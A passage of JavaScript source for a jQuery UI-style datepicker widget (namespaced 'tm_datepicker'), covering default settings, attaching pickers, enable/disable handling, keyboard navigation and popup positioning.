				if ( this.className.indexOf( 'ui-tm-datepicker-next' ) !== -1 ) {
					$( this ).removeClass( 'ui-tm-datepicker-next-hover' );
				}
			} )
			.on( 'mouseover', selector, function() {
				datepicker_handleMouseover( this );
			} );
	}

	/* jQuery extend now ignores nulls! */
	function datepicker_extendRemove( target, props ) {
		var name;

		$.extend( target, props );
		for ( name in props ) {
			if ( props[ name ] === null ) {
				target[ name ] = props[ name ];
			}
		}
		return target;
	}

	/* Date picker manager.
     Use the singleton instance of this class, $.tm_datepicker, to interact with the date picker.
     Settings for (groups of) date pickers are maintained in an instance object,
     allowing multiple different settings on the same page. */

	function Datepicker() {
		this._curInst = null; // The current instance in use
		this._keyEvent = false; // If the last event was a key event
		this._disabledInputs = []; // List of date picker inputs that have been disabled
		this._datepickerShowing = false; // True if the popup picker is showing , false if not
		this._inDialog = false; // True if showing within a "dialog", false if not
		this._mainDivId = 'ui-tm-datepicker-div'; // The ID of the main datepicker division
		this._inlineClass = 'ui-tm-datepicker-inline'; // The name of the inline marker class
		this._appendClass = 'ui-tm-datepicker-append'; // The name of the append marker class
		this._triggerClass = 'ui-tm-datepicker-trigger'; // The name of the trigger marker class
		this._dialogClass = 'ui-tm-datepicker-dialog'; // The name of the dialog marker class
		this._disableClass = 'ui-tm-datepicker-disabled'; // The name of the disabled covering marker class
		this._unselectableClass = 'ui-tm-datepicker-unselectable'; // The name of the unselectable cell marker class
		this._currentClass = 'ui-tm-datepicker-current-day'; // The name of the current day marker class
		this._dayOverClass = 'ui-tm-datepicker-days-cell-over'; // The name of the day hover marker class
		this.regional = []; // Available regional settings, indexed by language code
		this.regional[ '' ] = {
			// Default regional settings
			closeText: 'Done', // Display text for close link
			prevText: 'Prev', // Display text for previous month link
			nextText: 'Next', // Display text for next month link
			currentText: 'Today', // Display text for current month link
			monthNames: [ 'January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December' ], // Names of months for drop-down and formatting
			monthNamesShort: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec' ], // For formatting
			dayNames: [ 'Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday' ], // For formatting
			dayNamesShort: [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ], // For formatting
			dayNamesMin: [ 'Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa' ], // Column headings for days starting at Sunday
			weekHeader: 'Wk', // Column header for week of the year
			dateFormat: 'mm/dd/yy', // See format options on parseDate
			firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...
			isRTL: false, // True if right-to-left language, false if left-to-right
			showMonthAfterYear: false, // True if the year select precedes month, false for month then year
			yearSuffix: '' // Additional text to append to the year in the month headers
		};
		this._defaults = {
			// Global defaults for all the date picker instances
			showOn: 'focus', // "focus" for popup on focus,
			// "button" for trigger button, or "both" for either
			showAnim: 'fadeIn', // Name of jQuery animation for popup
			showOptions: {}, // Options for enhanced animations
			defaultDate: null, // Used when field is blank: actual date,
			// +/-number for offset from today, null for today
			appendText: '', // Display text following the input box, e.g. showing the format
			buttonText: '...', // Text for trigger button
			buttonImage: '', // URL for trigger button image
			buttonImageOnly: false, // True if the image appears alone, false if it appears on a button
			hideIfNoPrevNext: false, // True to hide next/previous month links
			// if not applicable, false to just disable them
			navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links
			gotoCurrent: false, // True if today link goes back to current selection instead
			changeMonth: false, // True if month can be selected directly, false if only prev/next
			changeYear: false, // True if year can be selected directly, false if only prev/next
			yearRange: 'c-10:c+10', // Range of years to display in drop-down,
			// either relative to today's year (-nn:+nn), relative to currently displayed year
			// (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)
			showOtherMonths: false, // True to show dates in other months, false to leave blank
			selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable
			showWeek: false, // True to show week of the year, false to not show it
			calculateWeek: this.iso8601Week, // How to calculate the week of the year,
			// takes a Date and returns the number of the week for it
			shortYearCutoff: '+10', // Short year values < this are in the current century,
			// > this are in the previous century,
			// string value starting with "+" for current year + value
			minDate: null, // The earliest selectable date, or null for no limit
			maxDate: null, // The latest selectable date, or null for no limit
			duration: 'fast', // Duration of display/closure
			beforeShowDay: null, // Function that takes a date and returns an array with
			// [0] = true if selectable, false if not, [1] = custom CSS class name(s) or "",
			// [2] = cell title (optional), e.g. $.tm_datepicker.noWeekends
			beforeShow: null, // Function that takes an input field and
			// returns a set of custom settings for the date picker
			onSelect: null, // Define a callback function when a date is selected
			onChangeMonthYear: null, // Define a callback function when the month or year is changed
			onClose: null, // Define a callback function when the datepicker is closed
			numberOfMonths: 1, // Number of months to show at a time
			showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)
			stepMonths: 1, // Number of months to step back/forward
			stepBigMonths: 12, // Number of months to step back/forward for the big links
			altField: '', // Selector for an alternate field to store selected dates into
			altFormat: '', // The date format to use for the alternate field
			constrainInput: true, // The input is constrained by the current date format
			showButtonPanel: false, // True to show button panel, false to not show it
			autoSize: false, // True to size the input for the date format, false to leave as is
			disabled: false // The initial disabled state
		};
		$.extend( this._defaults, this.regional[ '' ] );
		this.regional.en = $.extend( true, {}, this.regional[ '' ] );
		this.regional[ 'en-US' ] = $.extend( true, {}, this.regional.en );
		this.dpDiv = datepicker_bindHover( $( "<div id='" + this._mainDivId + "' class='ui-tm-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) );
	}

	$.extend( Datepicker.prototype, {
		/* Class name added to elements to indicate already configured with a date picker. */
		markerClassName: 'hasDatepicker',

		//Keep track of the maximum number of rows displayed (see #7043)
		maxRows: 4,

		// TODO rename to "widget" when switching to widget factory
		_widgetDatepicker: function() {
			return this.dpDiv;
		},

		/* Override the default settings for all instances of the date picker.
		 * @param  settings  object - the new settings to use as defaults (anonymous object)
		 * @return the manager object
		 */
		setDefaults: function( settings ) {
			datepicker_extendRemove( this._defaults, settings || {} );
			return this;
		},

		/* Attach the date picker to a jQuery selection.
		 * @param  target   element - the target input field or division or span
		 * @param  settings  object - the new settings to use for this date picker instance (anonymous)
		 */
		_attachDatepicker: function( target, settings ) {
			var nodeName, inline, inst;
			nodeName = target.nodeName.toLowerCase();
			inline = nodeName === 'div' || nodeName === 'span';
			if ( ! target.id ) {
				this.uuid += 1;
				target.id = 'dp' + this.uuid;
			}
			inst = this._newInst( $( target ), inline );
			inst.settings = $.extend( {}, settings || {} );
			if ( nodeName === 'input' ) {
				this._connectDatepicker( target, inst );
			} else if ( inline ) {
				this._inlineDatepicker( target, inst );
			}
		},

		/* Create a new instance object. */
		_newInst: function( target, inline ) {
			var id = target[ 0 ].id.replace( /([^A-Za-z0-9_-])/g, '\\\\$1' ); // escape jQuery meta chars
			return {
				id: id,
				input: target, // associated target
				selectedDay: 0,
				selectedMonth: 0,
				selectedYear: 0, // current selection
				drawMonth: 0,
				drawYear: 0, // month being drawn
				inline: inline, // is datepicker inline or not
				// presentation div
				dpDiv: ! inline ? this.dpDiv : datepicker_bindHover( $( "<div class='" + this._inlineClass + " ui-tm-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) )
			};
		},

		/* Attach the date picker to an input field. */
		_connectDatepicker: function( target, inst ) {
			var input = $( target );
			inst.append = $( [] );
			inst.trigger = $( [] );
			if ( input.hasClass( this.markerClassName ) ) {
				return;
			}
			this._attachments( input, inst );
			input.addClass( this.markerClassName ).on( 'keydown', this._doKeyDown ).on( 'keypress', this._doKeyPress ).on( 'keyup', this._doKeyUp );
			this._autoSize( inst );
			$.data( target, 'datepicker', inst );

			//If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)
			if ( inst.settings.disabled ) {
				this._disableDatepicker( target );
			}
		},

		/* Make attachments based on settings. */
		_attachments: function( input, inst ) {
			var showOn,
				buttonText,
				buttonImage,
				appendText = this._get( inst, 'appendText' ),
				isRTL = this._get( inst, 'isRTL' );

			if ( inst.append ) {
				inst.append.remove();
			}
			if ( appendText ) {
				inst.append = $( "<span class='" + this._appendClass + "'>" + appendText + '</span>' );
				input[ isRTL ? 'before' : 'after' ]( inst.append );
			}

			input.off( 'focus', this._showDatepicker );

			if ( inst.trigger ) {
				inst.trigger.remove();
			}

			showOn = this._get( inst, 'showOn' );
			if ( showOn === 'focus' || showOn === 'both' ) {
				// pop-up date picker when in the marked field
				input.on( 'focus', this._showDatepicker );
			}
			if ( showOn === 'button' || showOn === 'both' ) {
				// pop-up date picker when button clicked
				buttonText = this._get( inst, 'buttonText' );
				buttonImage = this._get( inst, 'buttonImage' );
				inst.trigger = $(
					this._get( inst, 'buttonImageOnly' )
						? $( '<img/>' ).addClass( this._triggerClass ).attr( { src: buttonImage, alt: buttonText, title: buttonText } )
						: $( "<button type='button'></button>" )
							.addClass( this._triggerClass )
							.html( ! buttonImage ? buttonText : $( '<img/>' ).attr( { src: buttonImage, alt: buttonText, title: buttonText } ) )
				);
				input[ isRTL ? 'before' : 'after' ]( inst.trigger );
				inst.trigger.on( 'click', function() {
					if ( $.tm_datepicker._datepickerShowing && $.tm_datepicker._lastInput === input[ 0 ] ) {
						$.tm_datepicker._hideDatepicker();
					} else if ( $.tm_datepicker._datepickerShowing && $.tm_datepicker._lastInput !== input[ 0 ] ) {
						$.tm_datepicker._hideDatepicker();
						$.tm_datepicker._showDatepicker( input[ 0 ] );
					} else {
						$.tm_datepicker._showDatepicker( input[ 0 ] );
					}
					return false;
				} );
			}
		},

		/* Apply the maximum length for the date format. */
		_autoSize: function( inst ) {
			var findMax;
			var max;
			var maxI;
			var i;
			var date;
			var dateFormat = this._get( inst, 'dateFormat' );

			if ( this._get( inst, 'autoSize' ) && ! inst.inline ) {
				date = new Date( 2009, 12 - 1, 20 ); // Ensure double digits
				dateFormat = this._get( inst, 'dateFormat' );

				if ( dateFormat.match( /[DM]/ ) ) {
					findMax = function( names ) {
						max = 0;
						maxI = 0;
						for ( i = 0; i < names.length; i += 1 ) {
							if ( names[ i ].length > max ) {
								max = names[ i ].length;
								maxI = i;
							}
						}
						return maxI;
					};
					date.setMonth( findMax( this._get( inst, dateFormat.match( /MM/ ) ? 'monthNames' : 'monthNamesShort' ) ) );
					date.setDate( findMax( this._get( inst, dateFormat.match( /DD/ ) ? 'dayNames' : 'dayNamesShort' ) ) + 20 - date.getDay() );
				}
				inst.input.attr( 'size', this._formatDate( inst, date ).length );
			}
		},

		/* Attach an inline date picker to a div. */
		_inlineDatepicker: function( target, inst ) {
			var divSpan = $( target );
			if ( divSpan.hasClass( this.markerClassName ) ) {
				return;
			}
			divSpan.addClass( this.markerClassName ).append( inst.dpDiv );
			$.data( target, 'datepicker', inst );
			this._setDate( inst, this._getDefaultDate( inst ), true );
			this._updateDatepicker( inst );
			this._updateAlternate( inst );

			//If disabled option is true, disable the datepicker before showing it (see ticket #5665)
			if ( inst.settings.disabled ) {
				this._disableDatepicker( target );
			}

			// Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements
			// http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height
			inst.dpDiv.css( 'display', 'block' );
		},

		/* Pop-up the date picker in a "dialog" box.
		 * @param  input element - ignored
		 * @param  date string or Date - the initial date to display
		 * @param  onSelect  function - the function to call when a date is selected
		 * @param  settings  object - update the dialog date picker instance's settings (anonymous object)
		 * @param  pos int[2] - coordinates for the dialog's position within the screen or
		 *                  event - with x/y coordinates or
		 *                  leave empty for default (screen centre)
		 * @return the manager object
		 */
		_dialogDatepicker: function( input, date, onSelect, settings, pos ) {
			var id,
				browserWidth,
				browserHeight,
				scrollX,
				scrollY,
				inst = this._dialogInst; // internal instance

			if ( ! inst ) {
				this.uuid += 1;
				id = 'dp' + this.uuid;
				this._dialogInput = $( "<input type='text' id='" + id + "'>" );
				this._dialogInput.on( 'keydown', this._doKeyDown );
				$( 'body' ).append( this._dialogInput );
				inst = this._newInst( this._dialogInput, false );
				this._dialogInst = inst;
				inst.settings = {};
				$.data( this._dialogInput[ 0 ], 'datepicker', inst );
			}
			datepicker_extendRemove( inst.settings, settings || {} );
			date = date && date.constructor === Date ? this._formatDate( inst, date ) : date;
			this._dialogInput.val( date );

			this._pos = pos ? ( pos.length ? pos : [ pos.pageX, pos.pageY ] ) : null;
			if ( ! this._pos ) {
				browserWidth = document.documentElement.clientWidth;
				browserHeight = document.documentElement.clientHeight;
				scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
				scrollY = document.documentElement.scrollTop || document.body.scrollTop;
				this._pos =
					// should use actual width/height below
					[ ( browserWidth / 2 ) - 100 + scrollX, ( browserHeight / 2 ) - 150 + scrollY ];
			}

			// Move input on screen for focus, but hidden behind dialog
			this._dialogInput.css( 'left', this._pos[ 0 ] + 20 + 'px' ).css( 'top', this._pos[ 1 ] + 'px' );
			inst.settings.onSelect = onSelect;
			this._inDialog = true;
			this.dpDiv.addClass( this._dialogClass );
			this._showDatepicker( this._dialogInput[ 0 ] );
			if ( $.blockUI ) {
				$.blockUI( this.dpDiv );
			}
			$.data( this._dialogInput[ 0 ], 'datepicker', inst );
			return this;
		},

		/* Detach a datepicker from its control.
		 * @param  target   element - the target input field or division or span
		 */
		_destroyDatepicker: function( target ) {
			var nodeName,
				$target = $( target ),
				inst = $.data( target, 'datepicker' );

			if ( ! $target.hasClass( this.markerClassName ) ) {
				return;
			}

			nodeName = target.nodeName.toLowerCase();
			$.removeData( target, 'datepicker' );
			if ( nodeName === 'input' ) {
				inst.append.remove();
				inst.trigger.remove();
				$target.removeClass( this.markerClassName ).off( 'focus', this._showDatepicker ).off( 'keydown', this._doKeyDown ).off( 'keypress', this._doKeyPress ).off( 'keyup', this._doKeyUp );
			} else if ( nodeName === 'div' || nodeName === 'span' ) {
				$target.removeClass( this.markerClassName ).empty();
			}

			if ( datepicker_instActive === inst ) {
				datepicker_instActive = null;
			}
		},

		/* Enable the date picker to a jQuery selection.
		 * @param  target   element - the target input field or division or span
		 */
		_enableDatepicker: function( target ) {
			var nodeName,
				inline,
				$target = $( target ),
				inst = $.data( target, 'datepicker' );

			if ( ! $target.hasClass( this.markerClassName ) ) {
				return;
			}

			nodeName = target.nodeName.toLowerCase();
			if ( nodeName === 'input' ) {
				target.disabled = false;
				inst.trigger
					.filter( 'button' )
					.each( function() {
						this.disabled = false;
					} )
					.end()
					.filter( 'img' )
					.css( { opacity: '1.0', cursor: '' } );
			} else if ( nodeName === 'div' || nodeName === 'span' ) {
				inline = $target.children( '.' + this._inlineClass );
				inline.children().removeClass( 'ui-state-disabled' );
				inline.find( 'select.ui-tm-datepicker-month, select.ui-tm-datepicker-year' ).prop( 'disabled', false );
			}
			this._disabledInputs = $.map( this._disabledInputs, function( value ) {
				return value === target ? null : value;
			} ); // delete entry
		},

		/* Disable the date picker to a jQuery selection.
		 * @param  target   element - the target input field or division or span
		 */
		_disableDatepicker: function( target ) {
			var nodeName,
				inline,
				$target = $( target ),
				inst = $.data( target, 'datepicker' );

			if ( ! $target.hasClass( this.markerClassName ) ) {
				return;
			}

			nodeName = target.nodeName.toLowerCase();
			if ( nodeName === 'input' ) {
				target.disabled = true;
				inst.trigger
					.filter( 'button' )
					.each( function() {
						this.disabled = true;
					} )
					.end()
					.filter( 'img' )
					.css( { opacity: '0.5', cursor: 'default' } );
			} else if ( nodeName === 'div' || nodeName === 'span' ) {
				inline = $target.children( '.' + this._inlineClass );
				inline.children().addClass( 'ui-state-disabled' );
				inline.find( 'select.ui-tm-datepicker-month, select.ui-tm-datepicker-year' ).prop( 'disabled', true );
			}
			this._disabledInputs = $.map( this._disabledInputs, function( value ) {
				return value === target ? null : value;
			} ); // delete entry
			this._disabledInputs[ this._disabledInputs.length ] = target;
		},

		/* Is the first field in a jQuery collection disabled as a datepicker?
		 * @param  target   element - the target input field or division or span
		 * @return boolean - true if disabled, false if enabled
		 */
		_isDisabledDatepicker: function( target ) {
			var i;
			if ( ! target ) {
				return false;
			}
			for ( i = 0; i < this._disabledInputs.length; i += 1 ) {
				if ( this._disabledInputs[ i ] === target ) {
					return true;
				}
			}
			return false;
		},

		/* Retrieve the instance data for the target control.
		 * @param  target  element - the target input field or division or span
		 * @return  object - the associated instance data
		 * @throws  error if a jQuery problem getting data
		 */
		_getInst: function( target ) {
			try {
				return $.data( target, 'datepicker' );
			} catch ( err ) {
				throw 'Missing instance data for this datepicker';
			}
		},

		/* Update or retrieve the settings for a date picker attached to an input field or division.
		 * @param  target  element - the target input field or division or span
		 * @param  name object - the new settings to update or
		 *              string - the name of the setting to change or retrieve,
		 *              when retrieving also "all" for all instance settings or
		 *              "defaults" for all global defaults
		 * @param  value   any - the new value for the setting
		 *              (omit if above is an object or to retrieve a value)
		 */
		_optionDatepicker: function( target, name, value ) {
			var settings,
				date,
				minDate,
				maxDate,
				inst = this._getInst( target );

			if ( arguments.length === 2 && typeof name === 'string' ) {
				return name === 'defaults' ? $.extend( {}, $.tm_datepicker._defaults ) : inst ? ( name === 'all' ? $.extend( {}, inst.settings ) : this._get( inst, name ) ) : null;
			}

			settings = name || {};
			if ( typeof name === 'string' ) {
				settings = {};
				settings[ name ] = value;
			}

			if ( inst ) {
				if ( this._curInst === inst ) {
					this._hideDatepicker();
				}

				date = this._getDateDatepicker( target, true );
				minDate = this._getMinMaxDate( inst, 'min' );
				maxDate = this._getMinMaxDate( inst, 'max' );
				datepicker_extendRemove( inst.settings, settings );

				// reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided
				if ( minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined ) {
					inst.settings.minDate = this._formatDate( inst, minDate );
				}
				if ( maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined ) {
					inst.settings.maxDate = this._formatDate( inst, maxDate );
				}
				if ( 'disabled' in settings ) {
					if ( settings.disabled ) {
						this._disableDatepicker( target );
					} else {
						this._enableDatepicker( target );
					}
				}
				this._attachments( $( target ), inst );
				this._autoSize( inst );
				this._setDate( inst, date );
				this._updateAlternate( inst );
				this._updateDatepicker( inst );
			}
		},

		// Change method deprecated
		_changeDatepicker: function( target, name, value ) {
			this._optionDatepicker( target, name, value );
		},

		/* Redraw the date picker attached to an input field or division.
		 * @param  target  element - the target input field or division or span
		 */
		_refreshDatepicker: function( target ) {
			var inst = this._getInst( target );
			if ( inst ) {
				this._updateDatepicker( inst );
			}
		},

		/* Set the dates for a jQuery selection.
		 * @param  target element - the target input field or division or span
		 * @param  date Date - the new date
		 */
		_setDateDatepicker: function( target, date ) {
			var inst = this._getInst( target );
			if ( inst ) {
				this._setDate( inst, date );
				this._updateDatepicker( inst );
				this._updateAlternate( inst );
			}
		},

		/* Get the date(s) for the first entry in a jQuery selection.
		 * @param  target element - the target input field or division or span
		 * @param  noDefault boolean - true if no default date is to be used
		 * @return Date - the current date
		 */
		_getDateDatepicker: function( target, noDefault ) {
			var inst = this._getInst( target );
			if ( inst && ! inst.inline ) {
				this._setDateFromField( inst, noDefault );
			}
			return inst ? this._getDate( inst ) : null;
		},

		/* Handle keystrokes. */
		_doKeyDown: function( event ) {
			var onSelect,
				dateStr,
				sel,
				inst = $.tm_datepicker._getInst( event.target ),
				handled = true,
				isRTL = inst.dpDiv.is( '.ui-tm-datepicker-rtl' );

			inst._keyEvent = true;
			if ( $.tm_datepicker._datepickerShowing ) {
				switch ( event.keyCode ) {
					case 9:
						$.tm_datepicker._hideDatepicker();
						handled = false;
						break; // hide on tab out
					case 13:
						sel = $( 'td.' + $.tm_datepicker._dayOverClass + ':not(.' + $.tm_datepicker._currentClass + ')', inst.dpDiv );
						if ( sel[ 0 ] ) {
							$.tm_datepicker._selectDay( event.target, inst.selectedMonth, inst.selectedYear, sel[ 0 ] );
						}

						onSelect = $.tm_datepicker._get( inst, 'onSelect' );
						if ( onSelect ) {
							dateStr = $.tm_datepicker._formatDate( inst );

							// Trigger custom callback
							onSelect.apply( inst.input ? inst.input[ 0 ] : null, [ dateStr, inst ] );
						} else {
							$.tm_datepicker._hideDatepicker();
						}

						return false; // don't submit the form
					case 27:
						$.tm_datepicker._hideDatepicker();
						break; // hide on escape
					case 33:
						$.tm_datepicker._adjustDate( event.target, event.ctrlKey ? -$.tm_datepicker._get( inst, 'stepBigMonths' ) : -$.tm_datepicker._get( inst, 'stepMonths' ), 'M' );
						break; // previous month/year on page up/+ ctrl
					case 34:
						$.tm_datepicker._adjustDate( event.target, event.ctrlKey ? +$.tm_datepicker._get( inst, 'stepBigMonths' ) : +$.tm_datepicker._get( inst, 'stepMonths' ), 'M' );
						break; // next month/year on page down/+ ctrl
					case 35:
						if ( event.ctrlKey || event.metaKey ) {
							$.tm_datepicker._clearDate( event.target );
						}
						handled = event.ctrlKey || event.metaKey;
						break; // clear on ctrl or command +end
					case 36:
						if ( event.ctrlKey || event.metaKey ) {
							$.tm_datepicker._gotoToday( event.target );
						}
						handled = event.ctrlKey || event.metaKey;
						break; // current on ctrl or command +home
					case 37:
						if ( event.ctrlKey || event.metaKey ) {
							$.tm_datepicker._adjustDate( event.target, isRTL ? +1 : -1, 'D' );
						}
						handled = event.ctrlKey || event.metaKey;
						// -1 day on ctrl or command +left
						if ( event.originalEvent.altKey ) {
							$.tm_datepicker._adjustDate( event.target, event.ctrlKey ? -$.tm_datepicker._get( inst, 'stepBigMonths' ) : -$.tm_datepicker._get( inst, 'stepMonths' ), 'M' );
						}
						// next month/year on alt +left on Mac
						break;
					case 38:
						if ( event.ctrlKey || event.metaKey ) {
							$.tm_datepicker._adjustDate( event.target, -7, 'D' );
						}
						handled = event.ctrlKey || event.metaKey;
						break; // -1 week on ctrl or command +up
					case 39:
						if ( event.ctrlKey || event.metaKey ) {
							$.tm_datepicker._adjustDate( event.target, isRTL ? -1 : +1, 'D' );
						}
						handled = event.ctrlKey || event.metaKey;
						// +1 day on ctrl or command +right
						if ( event.originalEvent.altKey ) {
							$.tm_datepicker._adjustDate( event.target, event.ctrlKey ? +$.tm_datepicker._get( inst, 'stepBigMonths' ) : +$.tm_datepicker._get( inst, 'stepMonths' ), 'M' );
						}
						// next month/year on alt +right
						break;
					case 40:
						if ( event.ctrlKey || event.metaKey ) {
							$.tm_datepicker._adjustDate( event.target, +7, 'D' );
						}
						handled = event.ctrlKey || event.metaKey;
						break; // +1 week on ctrl or command +down
					default:
						handled = false;
				}
			} else if ( event.keyCode === 36 && event.ctrlKey ) {
				// display the date picker on ctrl+home
				$.tm_datepicker._showDatepicker( this );
			} else {
				handled = false;
			}

			if ( handled ) {
				event.preventDefault();
				event.stopPropagation();
			}
		},

		/* Filter entered characters - based on date format. */
		_doKeyPress: function( event ) {
			var chars,
				chr,
				inst = $.tm_datepicker._getInst( event.target );

			if ( $.tm_datepicker._get( inst, 'constrainInput' ) ) {
				chars = $.tm_datepicker._possibleChars( $.tm_datepicker._get( inst, 'dateFormat' ) );
				chr = String.fromCharCode( event.charCode === null ? event.keyCode : event.charCode );
				return event.ctrlKey || event.metaKey || chr < ' ' || ! chars || chars.indexOf( chr ) > -1;
			}
		},

		/* Synchronise manual entry and field/alternate field. */
		_doKeyUp: function( event ) {
			var date,
				inst = $.tm_datepicker._getInst( event.target );

			if ( inst.input.val() !== inst.lastVal ) {
				try {
					date = $.tm_datepicker.parseDate( $.tm_datepicker._get( inst, 'dateFormat' ), inst.input ? inst.input.val() : null, $.tm_datepicker._getFormatConfig( inst ) );

					if ( date ) {
						// only if valid
						$.tm_datepicker._setDateFromField( inst );
						$.tm_datepicker._updateAlternate( inst );
						$.tm_datepicker._updateDatepicker( inst );
					}
				} catch ( err ) {
					return false;
				}
			}
			return true;
		},

		/* Pop-up the date picker for a given input field.
		 * If false returned from beforeShow event handler do not show.
		 * @param  input  element - the input field attached to the date picker or
		 *                  event - if triggered by focus
		 */
		_showDatepicker: function( input ) {
			var inst;
			var beforeShow;
			var beforeShowSettings;
			var isFixed;
			var offset;
			var showAnim;
			var duration;

			input = input.target || input;
			if ( input.nodeName.toLowerCase() !== 'input' ) {
				// find from button/image trigger
				input = $( 'input', input.parentNode )[ 0 ];
			}

			if ( $.tm_datepicker._isDisabledDatepicker( input ) || $.tm_datepicker._lastInput === input ) {
				// already here
				return;
			}

			inst = $.tm_datepicker._getInst( input );
			if ( $.tm_datepicker._curInst && $.tm_datepicker._curInst !== inst ) {
				$.tm_datepicker._curInst.dpDiv.stop( true, true );
				if ( inst && $.tm_datepicker._datepickerShowing ) {
					$.tm_datepicker._hideDatepicker( $.tm_datepicker._curInst.input[ 0 ] );
				}
			}

			beforeShow = $.tm_datepicker._get( inst, 'beforeShow' );
			beforeShowSettings = beforeShow ? beforeShow.apply( input, [ input, inst ] ) : {};
			if ( beforeShowSettings === false ) {
				return;
			}
			datepicker_extendRemove( inst.settings, beforeShowSettings );

			inst.lastVal = null;
			$.tm_datepicker._lastInput = input;
			$.tm_datepicker._setDateFromField( inst );

			if ( $.tm_datepicker._inDialog ) {
				// hide cursor
				input.value = '';
			}
			if ( ! $.tm_datepicker._pos ) {
				// position below input
				$.tm_datepicker._pos = $.tm_datepicker._findPos( input );
				$.tm_datepicker._pos[ 1 ] += input.offsetHeight; // add the height
			}

			isFixed = false;
			$( input )
				.parents()
				.each( function() {
					isFixed = isFixed || $( this ).css( 'position' ) === 'fixed';
					return ! isFixed;
				} );

			offset = { left: $.tm_datepicker._pos[ 0 ], top: $.tm_datepicker._pos[ 1 ] };
			$.tm_datepicker._pos = null;
			//to avoid flashes on Firefox
			inst.dpDiv.empty();
			// determine sizing offscreen
			inst.dpDiv.css( { position: 'absolute', display: 'block', top: '-1000px' } );
			$.tm_datepicker._updateDatepicker( inst );
			// fix width for dynamic number of date pickers
			// and adjust position before showing
			offset = $.tm_datepicker._checkOffset( inst, offset, isFixed );
			inst.dpDiv.css( {
				position: $.tm_datepicker._inDialog && $.blockUI ? 'static' : isFixed ? 'fixed' : 'absolute',
				display: 'none',
				left: offset.left + 'px',
				top: offset.top + 'px'
			} );

			if ( ! inst.inline ) {
				showAnim = $.tm_datepicker._get( inst, 'showAnim' );
				duration = $.tm_datepicker._get( inst, 'duration' );
				inst.dpDiv.css( 'z-index', datepicker_getZindex( $( input ) ) + 1 );
				$.tm_datepicker._datepickerShowing = true;

				if ( $.effects && $.effects.effect[ showAnim ] ) {
					inst.dpDiv.show( showAnim, $.tm_datepicker._get( inst, 'showOptions' ), duration );
				} else {
					inst.dpDiv[ showAnim || 'show' ]( showAnim ? duration : null );
				}

				if ( $.tm_datepicker._shouldFocusInput( inst ) ) {
					inst.input.trigger( 'focus' );
				}

				$.tm_datepicker._curInst = inst;
			}
		},

		/* Generate the date picker content. */
		_updateDatepicker: function( inst ) {
			var origyearshtml;
			var numMonths;
			var cols;
			var width = 17;
			var activeCell;

			this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)
			datepicker_instActive = inst; // for delegate hover events
			inst.dpDiv.empty().append( this._generateHTML( inst ) );
			this._attachHandlers( inst );

			numMonths = this._getNumberOfMonths( inst );
			cols = numMonths[ 1 ];
			activeCell = inst.dpDiv.find( '.' + this._dayOverClass + ' a' );

			if ( activeCell.length > 0 ) {
				datepicker_handleMouseover.apply( activeCell.get( 0 ), [ activeCell.get( 0 ) ] );
			}

			inst.dpDiv.removeClass( 'ui-tm-datepicker-multi-2 ui-tm-datepicker-multi-3 ui-tm-datepicker-multi-4' ).width( '' );
			if ( cols > 1 ) {
				inst.dpDiv.addClass( 'ui-tm-datepicker-multi-' + cols ).css( 'width', ( width * cols ) + 'em' );
			}
			inst.dpDiv[ ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ? 'add' : 'remove' ) + 'Class' ]( 'ui-tm-datepicker-multi' );
			inst.dpDiv[ ( this._get( inst, 'isRTL' ) ? 'add' : 'remove' ) + 'Class' ]( 'ui-tm-datepicker-rtl' );

			if ( inst === $.tm_datepicker._curInst && $.tm_datepicker._datepickerShowing && $.tm_datepicker._shouldFocusInput( inst ) ) {
				inst.input.trigger( 'focus' );
			}

			// deffered render of the years select (to avoid flashes on Firefox)
			if ( inst.yearshtml ) {
				origyearshtml = inst.yearshtml;
				setTimeout( function() {
					//assure that inst.yearshtml didn't change.
					if ( origyearshtml === inst.yearshtml && inst.yearshtml ) {
						inst.dpDiv.find( 'select.ui-tm-datepicker-year:first' ).replaceWith( inst.yearshtml );
					}
					origyearshtml = null;
					inst.yearshtml = null;
				}, 0 );
			}
		},

		// #6694 - don't focus the input if it's already focused
		// this breaks the change event in IE
		// Support: IE and jQuery <1.9
		_shouldFocusInput: function( inst ) {
			return inst.input && inst.input.is( ':visible' ) && ! inst.input.is( ':disabled' ) && ! inst.input.is( ':focus' );
		},

		/* Check positioning to remain on screen. */
		_checkOffset: function( inst, offset, isFixed ) {
			var dpWidth = inst.dpDiv.outerWidth(),
				dpHeight = inst.dpDiv.outerHeight(),
				inputWidth = inst.input ? inst.input.outerWidth() : 0,
				inputHeight = inst.input ? inst.input.outerHeight() : 0,
				viewWidth = document.documentElement.clientWidth + ( isFixed ? 0 : $( document ).scrollLeft() ),
				viewHeight = document.documentElement.clientHeight + ( isFixed ? 0 : $( document ).scrollTop() );

			offset.left -= this._get( inst, 'isRTL' ) ? dpWidth - inputWidth : 0;
			offset.left -= isFixed && offset.left === inst.input.offset().left ? $( document ).scrollLeft() : 0;
			offset.top -= isFixed && offset.top === inst.input.offset().top + inputHeight ? $( document ).scrollTop() : 0;

			// Now check if datepicker is showing outside window viewport - move to a better place if so.
